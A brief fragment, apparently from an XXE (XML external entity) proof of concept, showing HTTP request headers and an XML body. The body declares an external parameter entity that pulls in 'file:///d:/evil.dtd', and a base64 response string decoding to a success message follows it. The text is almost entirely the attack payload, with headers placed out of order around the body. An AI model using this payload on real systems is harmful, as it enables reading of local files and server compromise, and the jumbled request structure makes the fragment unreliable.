 Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 128
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % wl SYSTEM "file:///d:/evil.dtd">
%wl;
]>
<foo>&evil;</foo>
Content-Type: text/html
c3VjY2VlZCEhISE+Pj4=